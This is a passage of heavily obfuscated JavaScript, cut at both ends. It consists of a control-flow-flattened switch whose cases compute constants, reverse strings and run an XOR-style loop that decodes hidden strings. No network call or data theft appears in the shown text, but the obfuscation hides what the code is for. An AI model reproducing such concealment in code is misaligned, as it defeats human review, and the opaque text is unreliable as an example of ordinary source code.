dZ:{wJL-=ZN;return A0(zq,[sLL]);}break;case qF:{GtZ=Vg*Xs+R1-b1+tb;AtZ=XT+Y1+dg+kb*Xs;v8Z=XT*Xs+Nt*b1+kb;BK=DK*Xs-b1*dg*Y1;dh=Vg-tb+Nt*b1*Y1;HGZ=b1+kb*T2*Nt-Y1;wJL=UC;BCZ=DK*tb*Y1+Nt*Xs;Zk=Nt*Xs-T2-kb-Vg;}break;case fD:{jSZ=DK*Vg*T2+Y1*XT;vVZ=XT*DK*dg+Nt;QFZ=b1*XT*Nt+DK-T2;QQ=Y1*XT*b1+Xs+DK;wJL+=Iv;}break;case Qv:{zn=dg*b1-R1-Vg+DK;wJL+=sV;t6=dg+DK+kb*Xs-Y1;Zh=DK+b1*Vg-kb+Xs;mI=Nt*XT+DK*R1*dg;F0=R1-Vg+Y1*b1*dg;}break;case cZ:{px=DK*kb*Y1*dg-tb;Yd=Nt*Xs+T2*tb*DK;zx=R1+DK*Xs+Y1+tb;xR=tb+b1+DK*R1;w4=T2*Xs+Y1-Nt*b1;AFZ=T2+tb+b1*R1*Y1;wJL=pL;Lw=R1+Vg+Xs*DK-b1;kE=Vg*b1*kb+dg+Y1;}break;case J3:{SfZ=Y1+T2*Xs+Vg+Nt;wJL-=b3;cU=b1+DK+Xs*kb+dg;TFZ=Vg-DK-b1+Xs*Nt;HI=T2*Vg*b1-XT*Nt;F5Z=dg*Xs-XT-kb*T2;Ts=b1*DK*T2-Xs*R1;}break;case dW:{b1=R1*Y1+Vg+T2+XT;OwZ=tb+DK+R1*b1+Nt;Gl=+[];U4=XT+Nt*DK-dg;Xs=DK*R1*tb+T2+Vg;wJL+=M3;Wx=DK*dg+XT+Xs;xl=Y1+kb-XT-tb+DK;rs=kb*T2+DK-Y1*R1;}break;case jV:{rT=Xs+Vg+R1*Nt;CI=kb-dg+R1*T2*XT;wJL=tS;K4=DK*R1*Y1-T2+Vg;d6=Xs+Vg+DK*dg+XT;RmZ=R1*Xs-Vg-Nt-DK;XvZ=Xs+DK*T2+b1-Nt;}break;case EC:{return A0(JV,[s0Z]);}break;case vv:{Ej=b1*dg+DK+R1*Vg;JNZ=T2*b1*tb*Y1-Vg;sn=XT-Vg+Xs*DK+R1;wJL+=W3;hk=dg+DK+T2*Xs+Vg;Rw=Y1*kb*b1+DK+R1;}break;case CZ:{xI=R1*XT+T2-Vg*tb;n9=Vg*R1+kb*Nt*XT;EE=b1-R1-Y1+T2*DK;wJL+=q3;xm=Vg*DK+XT+Nt*Y1;SO=dg+Y1*DK*Vg-XT;AP=b1*Y1+Vg+T2+R1;}break;case Gv:{BO=T2+kb+Y1+DK;nj=R1*Y1-T2+Vg+kb;KI=tb+Nt*XT*kb-b1;YE=b1-R1+XT*kb*Vg;pb=Nt*R1+kb+Y1+tb;Dr=dg*R1-kb-b1-Nt;wJL-=kJ;}break;case kJ:{Bh=Nt+b1*DK-tb-T2;Nr=T2*Vg*XT*R1-dg;QbZ=Xs*kb+R1+Nt*T2;VR=b1*Y1+Xs*dg;PBZ=Xs*Nt-R1+tb-b1;hn=dg*XT*Y1*T2+kb;xs=Xs*kb+T2*Nt;wJL-=bC;}break;case Wv:{J6=Xs*DK-Y1-b1-XT;Yx=XT*Xs+b1+R1*T2;w5Z=XT+dg*Xs+b1*Y1;wJL=zC;EQ=tb+Vg*Xs+b1+T2;mvZ=Vg+dg*Xs+DK+R1;ZOZ=T2*Xs+Vg*b1+dg;wk=tb*Xs*DK-kb-R1;}break;case wV:{tR=kb*Xs+Vg*Y1;m5Z=Xs-Vg+DK*dg*kb;wJL=fD;XsZ=Xs*XT+b1*dg-R1;Vh=XT*kb*dg+Xs;KYZ=b1*DK-T2-Nt*R1;Fj=Xs*dg+T2+R1+b1;}break;case tD:{YQ=b1+Nt*DK*R1-Vg;LjZ=Nt+kb+Xs*T2-DK;WbZ=Vg*T2*b1;wJL-=nD;Tw=Nt*dg-Y1+DK*Xs;QY=b1+kb*dg*DK-T2;}break;case Tv:{S0=Y1*kb*Xs-dg-R1;rk=Xs*T2-Vg-R1*XT;N6=Xs*DK-T2-dg*Nt;wJL-=YG;Ew=Y1+kb*b1*T2-XT;}break;case MF:{nU=DK+tb+Y1+R1*T2;gP=tb*Nt-Vg+dg+kb;wJL-=zq;sl=Vg+XT*R1-Nt+b1;Hm=Vg*DK-R1*tb+XT;rQ=kb*XT+Y1+Nt-Vg;S2=kb-T2-Vg+dg+R1;}break;case Wq:{wJL=vW;sB=tb-T2+XT*Xs;hfZ=dg*tb*kb+XT*Xs;pB=Xs*DK+Y1-kb;KHZ=R1*Xs-tb-dg;BVZ=T2*Xs-DK-kb-tb;YT=T2*Xs+kb*R1+b1;}break;case RH:{DI=Xs+DK+Y1*Nt*Vg;zI=Vg-XT+kb*b1;wJL-=HD;RE=Xs+kb+R1*T2+Y1;HB=R1-Nt+tb+kb*b1;Sp=kb*DK*Vg-R1;}break;case gD:{GgZ=Vg*XT*kb*R1-b1;B9=Nt*Xs-Y1*DK-tb;NT=DK-T2+b1*R1+Vg;wJL=vf;hRZ=Xs+Vg*b1+Nt;zp=T2*Xs+Nt+dg*kb;IWZ=Xs+DK+R1*kb*Nt;Jw=Xs*kb+b1+T2*XT;z5Z=Nt*tb*Xs+b1-T2;}break;case CC:{Ch=Xs*dg+kb-R1;wJL=cS;BM=R1+DK+T2*Nt*Vg;Rg=DK+Vg*Nt+Xs*dg;bp=DK-b1+R1*Xs-Y1;Zn=DK*T2+kb*Xs-R1;}break;case DF:{var z5L=U0Z[HH];var EVL=U0Z[YN];var jDL=U0Z[QF];var R7Z=U0Z[rS];wJL=TL;var ULL=FLZ[n9];var sLL=x1([],[]);var bvL=FLZ[EVL];}break;case QW:{BU=Xs*dg+tb+XT-Nt;Xn=Vg*b1*T2-Nt-kb;wJL=NC;z4=Vg*kb+dg*Xs+b1;WT=R1+Nt+Xs*dg+b1;JB=R1*Xs-DK-Nt+XT;}break;case xv:{Jk=dg+R1+b1*T2*Y1;dw=DK*Vg*dg+b1-R1;tfZ=tb*DK*Xs-kb;pX=R1*Y1*b1+kb;wJL-=Z;Gj=DK*b1+tb+Nt+Vg;pO=XT*b1-kb+R1*T2;}break;case hf:{Xj=Xs*DK-R1*Nt-kb;EI=R1-Y1*Nt+Xs*XT;R4=Y1*Nt*b1-DK-XT;wJL-=XG;Sx=Y1*b1*dg+Vg;Aj=dg*XT*T2*kb+b1;Cs=dg*Nt*DK-kb-b1;}break;case AJ:{wJL=dL;XM=Xs+XT*Y1;vY=Nt*XT*dg+Vg*Xs;Lx=T2-XT-R1+b1*DK;pw=Nt*Xs-XT+DK-b1;zj=kb*Xs+tb-Nt-Vg;wp=Xs*DK-tb+Nt*R1;Tr=Vg*Xs+T2+R1-Nt;zgZ=R1+b1+DK+Xs*T2;}break;case JG:{VB=Xs-kb+b1*T2*Y1;E6=T2*kb*DK-tb+Nt;wJL+=Lf;qxZ=Nt*dg*kb-R1;jY=dg+Xs*Vg-XT+Nt;KX=kb*Xs+Vg+R1;pj=kb*Y1+tb+Xs*T2;Jp=dg+b1*R1+Y1-tb;sY=DK*Xs+b1+T2-Y1;}break;case wZ:{U5Z=Xs-T2+Y1*dg*b1;wJL=sJ;VZZ=kb+DK-Vg+Xs*XT;AHZ=tb+Xs*Vg+b1;VfZ=Xs+R1*Y1*DK+tb;VSZ=b1*R1+Y1+XT*Vg;UvZ=Vg+T2*tb*kb*R1;xgZ=Y1+Xs*Nt-tb-DK;qQZ=dg*Xs-tb-T2*Y1;}break;case sq:{var s0Z=x1([],[]);wJL=pF;var H5L=xCZ[S5L];var bJL=cm(H5L.length,tb);}break;case Hq:{dXZ=dg*R1+Xs*XT+b1;FT=XT+kb*Xs;wJL-=ND;ET=Xs*DK+Nt+b1+kb;KAZ=kb*Xs+Vg-Nt-b1;fX=T2*tb*Xs+Vg-b1;}break;case w3:{Bx=Xs*kb-tb-T2*Nt;Jj=kb*Xs+tb+b1-DK;WAZ=R1-kb+Nt*b1*Vg;rw=Xs-Y1+T2*Vg*DK;wJL=xc;QmZ=Xs*dg*tb-kb-DK;lmZ=b1*Y1*DK-Nt+kb;}break;case JV:{Es=kb+Xs*DK-Vg-XT;Mh=Vg+dg*kb+Nt*Xs;lRZ=tb*R1+b1*T2+XT;RI=b1+XT*R1*T2-tb;Qz=R1*Nt*XT-tb+T2;U1=Xs*Y1+kb+XT*R1;wJL=zV;}break;case IZ:{CKZ=tb*b1+R1+T2*Xs;ptZ=DK+b1+Y1+T2*Xs;YtZ=Xs*DK+kb+Nt+R1;ttZ=Xs+R1*b1+DK;wJL+=IC;TmZ=Xs*T2-XT*Vg-Nt;W5Z=R1*Xs-DK-T2;}break;case vS:{wX=Vg-dg*XT+DK*Xs;HQZ=T2*Vg*R1-dg;sbZ=R1+Vg+XT*b1*DK;wJL+=xN;TqZ=R1*DK+XT*T2*dg;bs=XT-DK*Y1+kb*Xs;bM=R1*dg*Y1*kb+b1;}break;case DZ:{P4=XT-kb+Nt*Xs+R1;Ys=Nt*Vg+Y1*b1*T2;wJL=xZ;YRZ=dg*Xs+Vg*T2;JQZ=T2-Y1+R1*XT*DK;}break;case Uf:{lWZ=kb+Xs+b1*dg;wJL-=cv;rWZ=dg*Xs+T2+Y1+Nt;Fs=dg+Nt*Xs-XT;kFZ=DK*Nt+R1+dg*Xs;QT=b1*Vg*T2-dg+tb;VYZ=T2-DK+dg*Xs-b1;x0=dg*Nt*Vg*Y1;Lz=Xs*kb+Vg*XT;}break;case Zf:{Bd=Xs*dg+Vg+R1*XT;h3Z=Xs*kb+R1-T2-dg;OJZ=kb*R1*DK-T2-Y1;wJL=J;LfZ=tb-Vg-b1+Xs*Nt;nw=Xs*R1-Nt*kb+b1;Hr=Xs+XT-Y1+kb+DK;TI=b1*Nt-Vg*R1-tb;}break;case v3:{Xm=R1*Nt*DK+Vg*kb;An=Vg*DK+Nt*Xs+T2;O9Z=Xs*DK-XT+kb*T2;Pw=kb*R1*dg+Xs*Vg;wJL=Nv;WIZ=Xs*kb+b1-Nt-DK;Cd=Vg*Xs+b1-dg*T2;kEZ=DK*Vg*R1+dg-kb;Dw=R1*T2*DK+kb;}break;case UN:{ds=Nt-Y1+Xs*DK+R1;RU=Xs*Vg*tb+dg*R1;qMZ=tb*b1*R1+kb+Xs;wJL=kD;XhZ=Xs*DK+Nt+dg+b1;jpZ=DK+dg*kb+Xs*Nt;YSZ=DK*Xs+T2*kb-Nt;}break;case WV:{tZZ=b1*Vg*dg+R1-Xs;wJL+=ZD;JO=Vg*b1-dg-Y1*Nt;xU=Vg*b1*kb+dg+T2;Zr=T2*b1-Vg+R1+kb;M4=R1-Y1-Vg+Xs+dg;}break;case CH:{OZZ=R1*DK*T2-Y1+kb;wEZ=R1+kb-dg+b1*Nt;wJL=Q3;fhZ=b1*tb*XT*kb;rm=T2*Xs+XT*b1-DK;Bg=Xs*XT*Y1-R1+Vg;OAZ=DK+Xs*Vg-T2;Tn=Y1+b1*DK+Xs*Vg;}break;case qL:{wJL=UN;rn=Xs*DK-Nt*T2+tb;qAZ=tb+R1*XT+dg*Xs;JAZ=DK+dg+b1*Nt+Vg;lrZ=Xs*R1-T2-Nt*XT;cp=Nt+dg*b1-Y1-T2;W6=tb+dg*DK*Vg-b1;}break;case pF:{wJL+=kV;if(W7(bJL,Gl)){do{var HJL=E2(cm(x1(bJL,EkZ),UO[cm(UO.length,tb)]),nFL.length);var ZWL=MJZ(H5L,bJL);var Q7Z=MJZ(nFL,HJL);s0Z+=VI(Av,[HU(fx(NvZ(ZWL),NvZ(Q7Z)),fx(ZWL,Q7Z))]);bJL--;}while(W7(bJL,Gl));}}break;case UZ:{wJL-=WS;MEZ=R1*Nt+Xs*tb*DK;fQZ=b1*XT*Vg+Y1*kb;P3L=dg*Xs+Y1+T2*Vg;WkZ=R1-tb+T2*Xs+DK;jVL=Vg+dg*DK*R1-Nt;xTZ=XT*DK*R1+Xs+T2;DVL=DK*T2+XT+kb*Xs;kgZ=b1*tb+Xs*XT+R1;}break;case zc:{wJL=DC;return zvL;}break;case Fc:{R9=Nt-Vg+XT+R1+tb;vt=Y1*XT+Nt+tb;YR=b1+Vg+XT;wJL=MF;FR=b1+dg*Vg-XT+Nt;EA=dg+DK-R1+b1-XT;sK=kb+dg+Y1*DK-XT;}break;case zD:{GDZ=T2*R1+b1*dg*XT;OP=kb*XT*Nt+T2+Y1;p1=Xs*Y1-T2-R1*dg;TU=Vg*kb+Xs+T2-R1;wJL-=Tf;Tp=DK+T2*Xs+Y1-R1;Kd=Vg*Xs+R1+b1*Y1;hU=Y1+Xs*DK+tb+b1;}break;case cS:{vSZ=kb-XT*tb+Y1*Xs;kO=T2*Xs-Y1-kb*XT;OY=T2+DK-XT-Vg+Xs;NJZ=Nt*b1+Vg*Xs;wJL+=lG;}break;case XZ:{qJZ=R1+dg*Xs+XT*tb;wJL=BL;GKZ=DK+b1*kb*Vg;OHZ=T2*dg*XT+DK;Rr=R1*dg+Nt+Xs*T2;b0=tb*Nt*Xs-dg+kb;H8=Xs-XT+kb*Nt;}break;case PF:{var DvL=U0Z[HH];var q7Z=x1([],[]);wJL=DC;var ELL=cm(DvL.length,tb);while(W7(ELL,Gl)){q7Z+=DvL[ELL];ELL--;}return q7Z;}break;case pD:{rMZ=Nt+dg+Xs*T2+Vg;nGZ=T2*Xs-Y1-DK;hR=b1*dg+XT-kb+T2;wJL-=Av;vsZ=tb*kb+b1*dg-Y1;}break;case pC:{MnZ=kb*Xs+T2+tb+Vg;SdZ=Xs*kb-Nt-dg*T2;l0=R1*dg+DK*b1+kb;fT=XT*Nt*kb*Vg;OIZ=b1*R1-Nt+Xs;Y4Z=tb+Vg*Xs-dg*kb;jUZ=R1*kb+b1*T2+XT;wJL-=zJ;}break;case xL:{fb=R1+b1-XT+Y1+Vg;Qb=tb*XT-T2+R1*DK;Vl=tb*kb+Y1+DK*R1;WvZ=DK*XT*T2-kb*Nt;zK=XT*Nt+kb+Xs*tb;Tm=dg*XT+Xs-kb-R1;wJL+=R3;}break;case xJ:{Ld=Xs*R1+tb-b1-Nt;Ix=Xs-kb+b1*dg*tb;gd=tb+R1*dg*T2-Y1;wJL-=UL;j6=b1*dg+Vg-R1-tb;Um=dg*Xs+XT-Nt*T2;Vw=Xs*Vg-DK-Y1*dg;}break;case GC:{wJL-=rv;SB=kb*tb*Nt*T2*Vg;RT=tb-DK+T2*b1*Y1;WX=XT+Xs+Vg+b1*Nt;Zx=kb*Xs-DK+R1*b1;q0=DK*Nt*R1+XT-kb;MqZ=b1*DK-Y1+T2+Nt;}break;case TS:{ZE=Y1*DK+Vg+XT*tb;mE=kb*Nt+tb+Y1;wJL=gJ;Uw=b1+dg*XT+DK+R1;bP=tb+kb*T2+b1+XT;TM=T2+DK+kb*R1;}break;case WF:{AMZ=dg*kb*R1+Nt*Vg;Xh=DK*Xs-tb+Nt*dg;rh=b1*kb+T2*Xs+DK;PAZ=dg*T2+b1*Y1*DK;wJL=Qf;WRZ=Vg*kb+XT*DK*b1;vEZ=Y1+dg*Xs+R1-b1;T0=Nt*dg*DK+Y1+R1;s1Z=R1+Vg*Y1+DK*b1;}break;case MJ:{hHZ=R1+DK+b1*kb-tb;IX=XT*b1*T2-Xs+Vg;Dk=DK*Vg+dg*T2+Xs;wJL=Hq;XWZ=Nt*XT*DK-Y1-tb;rX=dg*b1+XT-R1-Vg;sw=Vg*Xs*Y1-DK;En=XT*b1*Y1-Nt*tb;UT=XT-R1+tb+T2*b1;}break;case zV:{R0=b1+dg+Xs*Vg+Y1;T4=b1-T2+Xs*DK+kb;IHZ=Xs*Y1+tb+T2+DK;PfZ=kb+T2*Xs+dg*XT;plZ=Xs*T2-Vg*tb;LKZ=b1*dg*XT-R1-T2;wJL+=OS;Jh=Xs*Vg-DK+XT+T2;}break;case nq:{MT=R1*Xs-kb*Vg-tb;SQZ=R1*tb*Nt*dg+kb;Vk=dg*Xs-T2+DK*tb;XQZ=kb+b1*dg*Y1-Nt;wqZ=Nt*R1+kb*Xs+Y1;wJL-=Yq;qr=dg*Xs-Y1-R1*Vg;}break;case Jf:{qs=b1+Nt*DK*Y1-Vg;Fn=b1+Xs+DK+Y1*Nt;zs=kb+Nt*Xs-DK*T2;CT=Vg+Xs*T2+R1+XT;Ln=Xs+DK-kb+dg*b1;wJL=nS;GvZ=tb-Nt+Vg+dg*Xs;}break;case cJ:{wJL-=Lv;ps=DK*tb*b1-kb*Vg;Hs=tb+Xs+Nt+b1*DK;Ep=XT+dg*Nt*DK-T2;mp=b1*Nt-XT*Vg+R1;OT=R1*Nt*Vg-XT+Xs;}break;case Q3:{zhZ=Xs*R1+Vg*Nt-b1;Yj=dg*R1*T2+Y1*Xs;wJL=JG;q1Z=dg*b1+XT*DK;JX=XT*R1+Xs*DK;sDZ=XT*DK*b1+T2*R1;}break;case GV:{wJL=UW;ct=Xs-Vg+Y1*b1*R1;EHZ=R1+b1*Y1*dg-DK;b7=Nt+tb+XT*Xs+dg;sp=R1*tb*b1+Vg*XT;A4=R1*Xs-Nt-T2-XT;p4=DK*XT*b1+Xs-kb;}break;case kW:{if(W7(CLL,Gl)){do{wTZ+=hTZ[CLL];CLL--;}while(W7(CLL,Gl));}wJL+=I;return wTZ;}break;case GL:{var hFL=U0Z[HH];wJL+=cN;QHZ.cF=cqL(PF,[hFL]);while(SX(QHZ.cF.length,cC))QHZ.cF+=QHZ.cF;}break;case RW:{wJL+=Af;N2Z=T2*Xs+R1-b1;sM=DK*Xs+XT*tb*dg;B4=Y1+dg*R1*Nt-T2;qk=kb*Xs-Nt-Vg*R1;BhZ=Nt*Xs-Vg+kb+XT;On=XT-Nt-DK+kb*Xs;}break;case RZ:{UO.push(f5Z);nHZ=function(Q3L){return cqL.apply(this,[GL,arguments]);};QHZ(tb,Xs,ZE,GLL);UO.pop();wJL=DC;}break;case nL:{PT=Xs+Y1-Vg-DK+b1;c8=DK*R1-T2-kb+tb;Tt=XT*Y1+DK+R1+tb;wJL+=rF;U0=XT+R1*dg+Y1*T2;mr=tb*R1+T2+b1+XT;dr=R1+dg-DK+Xs-Nt;Xz=Xs+Y1-Nt+b1;gb=Vg+R1*Nt+kb;}break;case HC:{bU=XT+DK*Xs+dg-Nt;J4=dg*Xs-Y1*tb-R1;GI=XT*b1*T2-R1*DK;lI=XT*Xs-b1-kb-Nt;Mn=kb+Xs*DK+dg-tb;jT=DK*Xs-b1+XT-Nt;Z6=R1*T2+kb*Xs-tb;Ak=XT*b1*DK-kb*tb;wJL+=B3;}break;case OS:{var B3L=U0Z[HH];wJL=sq;var S5L=U0Z[YN];var EkZ=U0Z[QF];var nFL=xCZ[Wx];}break;case nS:{Fx=DK*Xs+dg*Nt;IQZ=Xs*Nt-T2+DK;LRZ=Vg*Xs-Y1+dg-R1;IY=kb+T2*DK+Xs+tb;wJL+=xD;S6=Y1*Xs-T2*dg+DK;YY=Vg+kb*b1-Nt+Y1;}break;case rJ:{SIZ=Nt*R1+Xs*tb*kb;wJL+=dG;WQZ=Vg*Xs+R1+Nt-T2;nEZ=R1*b1-Nt-T2+Xs;TgZ=XT+R1*T2*tb*dg;O1Z=Y1+Xs+T2*kb*Nt;hDZ=R1+T2+Xs*XT+Y1;}break;case ZC:{dEZ=b1+Xs*Nt;M7Z=kb+Vg+T2+dg*b1;I4=dg*Xs-R1-kb-Nt;Od=R1*kb*Nt-Xs-b1;wJL=wV;hbZ=b1+T2*Xs+kb;xDZ=dg+XT*Nt*R1;}break;case JH:{QB=kb+XT*DK*R1;ArZ=XT*Xs+Vg-DK*T2;R5Z=T2+dg*b1+Xs;Uk=dg*Xs+XT-Y1-b1;Fd=dg+R1*tb+DK*Xs;wJL=WF;}break;case LW:{ls=Vg*T2+dg+b1*DK;lYZ=kb+dg*b1*Y1*tb;pWZ=b1*Nt-dg-XT+T2;Em=b1*Vg*T2+dg*kb;PhZ=Xs*Vg-R1+T2+Y1;SBZ=b1*Y1*Nt-dg*Vg;wJL=gv;PCZ=Xs*T2-Vg*tb-b1;}break;case HL:{Eh=b1+Xs*dg+T2-DK;hT=T2+Xs+DK*R1*Nt;mj=Xs+dg+Vg*b1;wJL+=w;k6=dg*XT*T2*Nt-b1;q3Z=DK*dg*kb+Nt;}break;case gC:{wJL-=nZ;v0=R1+Vg+dg*Xs-T2;pY=DK*b1*XT-Nt*tb;BI=XT+tb+b1*T2-dg;Tj=Y1+DK+b1+Xs*dg;Px=T2*b1-Y1+XT-Vg;DU=b1*Nt+R1-kb*DK;}break;case J:{x6=R1*Nt*XT*Vg+tb;wJL=Mf;mw=tb+Y1*kb*dg*Nt;vfZ=Xs*DK-b1+Y1*T2;HCZ=Xs*dg-DK*kb;LFZ=DK*T2*dg*Y1+Xs;}break;case kD:{Ns=Nt+Y1+T2*dg*R1;wJL=pH;rz=R1*dg*T2-Y1-XT;HLL=XT*Vg*Y1*b1-DK;ms=R1+b1+Y1*Vg*Xs;Dp=R1*b1*tb-T2;}break;case LN:{LCZ=b1+Y1+dg+Xs*DK;wJL=DD;KK=kb*R1+dg*tb*T2;Bw=R1-kb-dg+Vg+Xs;wn=Xs*T2-DK-Vg+tb;}break;case vf:{Wn=b1*kb*tb-T2;rY=XT+R1+Nt+T2*Xs;Jd=XT-Nt-b1+kb*Xs;d8=b1*Vg*Nt*tb-R1;zh=Vg*Xs+dg*tb;Is=b1*R1+XT+Y1*Vg;UWZ=tb+R1*Nt*XT*Y1;n0=dg*Xs-T2+DK*Nt;wJL+=Hv;}break;case gL:{if(SX(wqL,sZL.length)){do{jb()[sZL[wqL]]=ft(cm(wqL,R1))?function(){return M0.apply(this,[gJ,arguments]);}:function(){var rfL=sZL[wqL];return function(h0Z,qZL,TWL){var RqL=jVZ(U4,qZL,TWL);jb()[rfL]=function(){return RqL;};return RqL;};}();++wqL;}while(SX(wqL,sZL.length));}wJL+=W3;}break;case UC:{TRZ=Vg*b1*kb-dg-XT;wJL+=GL;Dz=kb*Xs-Nt-dg-XT;Iw=Xs*dg-Nt+DK*Vg;Z0Z=DK+dg+Nt*b1+Xs;z1Z=Nt*b1+T2-tb-dg;G4Z=kb*XT*R1*Vg+T2;}break;case BL:{wJL-=Kv;Tz=DK+Xs*Nt+Vg*kb;x4=Xs*R1-b1-kb;Hk=XT+DK+b1*Vg+kb;zO=b1*T2+kb+R1;}break;case LF:{Mp=XT+dg*b1-tb-Vg;bX=tb+Vg*Xs+b1+Y1;jh=b1*DK-Nt*T2+R1;Zj=Xs*Nt-Y1-T2-Vg;wJL=Bf;wr=Xs+R1*tb*b1-XT;}break;case zC:{rjZ=Xs*XT-Nt+kb;TX=b1-Y1-R1+DK*Xs;xX=dg*Xs+DK*tb-XT;wJL=qL;nT=Xs*XT+b1*kb-Vg;bT=kb+dg+XT+b1*Nt;GcZ=DK*dg*Nt+R1*T2;}break;case YJ:{KWZ=tb+b1+Xs*Nt-XT;cT=kb+Nt*DK*R1+tb;wJL-=k3;nY=dg+Xs-DK+b1*kb;zHZ=dg*b1+T2*Nt*R1;r3Z=dg*Xs+kb*XT*R1;Hj=DK*Xs-Vg-kb-dg;}break;case GF:{U8Z=Vg*T2*Nt+Xs*dg;dY=Y1*R1*Vg*T2-Xs;dx=dg*T2-tb+Xs*Nt;wJL+=Nq;mY=T2*Xs+b1+kb*XT;Q6=R1*Vg*XT*Nt-tb;hd=Y1*kb*dg+DK+Xs;VBZ=kb-Nt+b1*T2*Vg;JvZ=dg+Vg*b1+T2*XT;}break;case ND:{wJL+=xq;var ICL=U0Z[HH];var p3L=x1([],[]);for(var KWL=cm(ICL.length,tb);W7(KWL,Gl);KWL--){p3L+=ICL[KWL];}return p3L;}break;case jJ:{dvZ=R1*b1+dg+Y1*Xs;bNZ=Xs-Y1+Vg*dg*Nt;AB=Vg+b1*R1-Xs+dg;DSZ=Nt+Xs*kb*tb-Y1;wT=b1*R1-XT-T2+Nt;L0=R1+Xs*dg+DK;cB=Xs*T2+Nt*dg+b1;wJL-=KG;}break;case F3:{var ZfL=U0Z[HH];wJL+=MH;jVZ.tq=cqL(ND,[ZfL]);while(SX(jVZ.tq.length,IQ))jVZ.tq+=jVZ.tq;}break;case BC:{wJL-=OD;kDZ=Xs*Y1-kb+Nt+XT;SP=DK-kb+b1*T2+Vg;Xt=kb+Vg+b1*T2;p9=dg+T2*Nt*kb-R1;YGZ=DK*XT+T2*b1+dg;xn=T2*R1+Xs*XT;}break;case DN:{nt=Y1+R1+T2*Vg*XT;L2=Vg*R1-dg+Nt;n2=Nt*tb*T2-XT*Vg;d1=DK*Vg-dg-Nt;vl=dg*DK-kb*R1-Nt;x8=XT-R1+b1+tb+DK;YO=DK-Nt-dg+Vg*R1;R8=R1+XT-Y1;wJL-=CJ;}break;case vV:{r0=dg-tb+DK*R1-T2;wJL+=pV;gs=tb+Xs-Vg-Nt+b1;S1=Xs-R1+kb*Nt*tb;L4=R1*DK+dg+b1-tb;GQ=Y1*tb+Xs+Nt+dg;cs=Xs+R1+kb+DK-Vg;PQ=DK*Nt+Y1*b1;}break;case TV:{UO.push(FQZ);hz=function(NVL){return cqL.apply(this,[F3,arguments]);};wJL=DC;jVZ(DK,PQ,fbZ);UO.pop();}break;case PJ:{pNZ=Vg*R1*DK-Xs-T2;wKZ=XT+Xs*T2-tb-b1;UKZ=XT+Nt*b1*Y1+Vg;N8Z=dg-tb+Xs*T2-b1;wJL+=K3;}break;case US:{MAZ=Vg+Xs*DK+T2-b1;wJL=AZ;ZvZ=kb+Nt*b1+R1-tb;ClZ=tb-b1+R1+kb*Xs;tJL=dg*Xs-Nt-b1+kb;fsZ=tb*b1+DK*Nt*R1;JhZ=Vg-Nt+Xs*T2;}break;case FZ:{wj=XT+Xs*Nt-R1*kb;XI=b1-Vg-DK-tb+Xs;SMZ=kb+dg*Xs-DK-XT;NWZ=R1*Y1*b1-dg-T2;qj=kb*Xs-b1+Nt-T2;db=Nt*Xs-dg+kb*DK;wJL+=CJ;}break;case k3:{fNZ=dg*T2*XT*tb-kb;wJL+=IW;cFZ=R1*Vg+b1*DK*XT;Ph=Xs*XT+T2-dg+Nt;dU=dg*Xs+Nt-DK-Y1;Cn=b1+dg*R1*kb+Vg;xT=DK*Y1*Nt*XT+tb;}break;case bc:{Kt=b1*dg-Vg*R1;VgZ=T2+Xs*kb-Y1-Vg;wJL-=VF;h1Z=DK*Y1*b1-Nt-dg;AlZ=kb*Xs+dg+b1*tb;dAZ=Nt*b1+DK*R1;Oh=Vg*tb*Y1*T2*DK;}break;case fF:{Vg=XT+tb;Nt=kb*XT-Vg*Y1*tb;dg=tb*Nt-Y1+XT;wJL-=Iv;R1=tb*kb+T2+dg-DK;}break;case CD:{wJL-=YH;zT=Xs*DK+R1+XT*dg;W8=Nt+Xs*T2+b1;HJZ=DK*R1*T2-Xs-Y1;nI=Xs*R1+DK*tb-b1;VU=b1*R1+kb*DK*Nt;xh=Xs*kb+Nt*Vg+XT;}break;case O3:{lU=dg-R1+Nt*Xs+XT;qT=DK*XT*b1-dg+Nt;wJL-=VG;qI=DK*Xs-XT-T2*kb;U9=T2+Xs*DK+Nt+Vg;xY=kb-Y1+Xs*DK;W0=b1+T2*R1*Nt+Y1;}break;case AZ:{ZI=Nt*Xs-dg*T2+Vg;SPZ=Y1+XT*Xs;J4Z=b1*Nt+dg*XT*kb;wJL=UZ;J7Z=XT*kb*b1-tb;FRZ=Xs*T2+XT*Y1*R1;ntZ=dg*Xs+kb*tb*DK;GUZ=R1+dg*Xs+Y1*Vg;}break;case FN:{F7=R1*Xs+Y1-b1*dg;VX=Vg+tb+Y1*Xs+kb;NfZ=b1-XT*tb+dg+Xs;N7=XT-dg-Y1+Xs*R1;Z8Z=Nt*Xs+dg-XT+tb;Rh=b1+kb*Y1+Xs+tb;wJL+=vD;qNZ=b1*XT*DK-dg-tb;gM=Y1+Xs+b1*tb+kb;}break;case cv:{l6=Y1+kb+T2*b1-Nt;XB=Vg*T2*Nt+b1-Y1;c6=T2*b1+XT;UxZ=Xs+b1*Y1*R1-DK;q4=b1*T2*tb+kb;wJL+=zD;Gn=XT*kb-DK+b1*T2;}break;case YD:{BRZ=Y1*tb*b1*dg;AU=kb-Xs+XT*Nt*b1;DAZ=b1*Vg*Nt-tb+R1;wrZ=DK+T2*Xs;wJL+=nN;HjZ=Y1+Xs*DK*tb+b1;zU=kb*Xs+tb+XT+b1;}break;case jf:{FQZ=Y1*DK+kb+XT*Xs;fbZ=dg*tb*Y1+b1*R1;wJL+=p3;RLZ=Y1+Nt+dg*b1;sh=Y1*Vg+Xs+b1+Nt;Kj=Vg-Xs+dg+Nt*b1;E0=XT-tb+Y1+b1*DK;}break;case xc:{Mj=kb*R1*DK*tb+Y1;NFZ=T2*Xs+tb-b1+Nt;zd=Vg+dg*R1+Xs*Y1;qU=kb*Vg+Xs*Nt;Jx=Y1*Xs*kb-Vg;wJL+=CJ;VT=kb-Y1+DK*tb*b1;}break;case BG:{SE=dg+R1*Y1*b1+Nt;v8=b1+Xs*dg+Y1;wJL=P;k5Z=Xs*kb-XT+tb-R1;HVZ=R1*T2+Y1+XT*Xs;DqZ=Nt*R1*dg-XT-Y1;KCZ=b1*XT*R1-T2-Nt;}break;case D3:{vm=XT+Y1*b1*R1-DK;r4=T2*Xs+XT*Nt-DK;X6=b1+Xs*dg+XT*DK;wJL=Tv;jU=Nt*Vg+dg*Xs;dX=b1+Xs*Vg+kb-DK;Mx=Vg*Xs+XT*b1+Nt;tU=R1*Xs*tb-Y1-b1;O4=Vg*b1*Nt+R1+T2;}break;case bW:{var hTZ=U0Z[HH];var wTZ=x1([],[]);wJL=kW;var CLL=cm(hTZ.length,tb);}break;case 